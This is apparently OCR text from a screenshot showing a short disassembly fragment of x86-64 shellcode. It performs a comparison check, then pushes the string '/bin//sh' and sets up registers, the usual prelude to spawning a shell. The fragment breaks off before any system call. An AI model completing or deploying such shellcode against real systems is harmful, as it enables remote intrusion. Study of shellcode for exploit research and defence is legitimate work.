
  6e:	48 af                	scas   
rax,QWORD PTR es:[rdi]

  70:	75 1c                	jne    
8e <exit_program>

  72:	48 31 c0             	xor    
rax,rax

  75:	50                   	push   
rax

  76:	48 bb 2f 62 69 6e 2f 	movabs 
rbx,0x68732f2f6e69622f

  7d:	2f 73 68 

  80:	53                   	push   
rbx

  81:	54                   	push   
rsp

  82:	5f                   	pop    
rdi

  83:	50                   	push   
rax

  84:	54                   	push   
rsp
